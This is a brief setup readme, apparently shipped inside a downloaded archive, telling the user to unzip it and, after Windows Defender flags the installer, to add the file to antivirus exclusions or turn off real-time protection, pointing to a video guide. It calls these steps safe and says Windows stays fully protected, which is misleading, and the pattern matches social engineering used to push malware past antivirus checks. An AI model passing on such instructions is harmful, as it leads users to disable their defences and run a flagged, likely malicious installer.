 1 How To Setup.txt
Unzip Archive.
Installation blocked? 🛑
Windows Defender flagged the installer.
Quick fix (most common & safe options):
Add to exclusions (recommended)
→ Windows stays fully protected, just allows this file
Temporarily turn off real-time protection (10–15 min)
→ fastest way right now
→ turns back on automatically
🔗 Short video guide (~1 min):
https://www.youtube.com/watch?v=NtgVXXbDU8A
After that — just rerun the installer. Should go smoothly ⚡
Good Use!